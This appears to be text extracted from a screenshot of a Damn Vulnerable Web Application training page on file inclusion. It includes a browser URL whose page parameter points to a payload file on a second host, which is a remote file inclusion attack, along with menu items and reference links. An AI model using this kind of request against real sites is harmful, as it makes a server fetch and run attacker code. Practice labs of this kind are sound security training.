 Damn Vulnerable We
http://192.168.122.66/dvwa/vulnerabilities/fi/?page=http://192.168.1.107/payload.txt
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3